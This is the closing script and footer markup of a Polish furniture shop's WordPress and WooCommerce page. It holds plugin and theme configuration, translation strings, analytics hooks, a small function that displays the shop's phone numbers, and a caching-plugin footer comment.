<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/msc-meble.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://msc-meble.com.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7df51e1ebca6c7b13e526961b0522b0b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://msc-meble.com.pl","ajaxurl":"https://msc-meble.com.pl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://msc-meble.com.pl/","shop_url":"https://msc-meble.com.pl/sklep/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Wybierz kategori\u0119","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f104a17dd1983e352b0bebc15a06e1d9","fragment_name":"wc_fragments_f104a17dd1983e352b0bebc15a06e1d9","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Zamknij (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Udost\u0119pnij\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Prze\u0142\u0105cz tryb pe\u0142noekranowy\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Powi\u0119ksz/zmniejsz\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Poprzedni (strza\u0142ka w lewo)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Nast\u0119pny (strza\u0142ka w prawo)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://msc-meble.com.pl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function showPhoneNumbers(){
	const productPhoneInfo = document.getElementById('product-phone-info')
    if(productPhoneInfo.innerHTML === ''){
        productPhoneInfo.innerHTML = '<br>Zadzwoń i zamów meble dopasowane do Ciebie:<br><a href="tel:+48501054684">501 054 684</a><br><a href="tel:+48509107758">509 107 758</a><br><a href="tel:+48616514177">61 651 41 77</a>';
    } else {
        productPhoneInfo.innerHTML = '';
    }
}							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PLN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.3.8" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.8" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/1588 objects using APC
Page Caching using Disk: Enhanced 
Database Caching 170/320 queries in 0.126 seconds using Disk (Request-wide modification query)

Served from: msc-meble.com.pl @ 2026-01-15 13:58:17 by W3 Total Cache
-->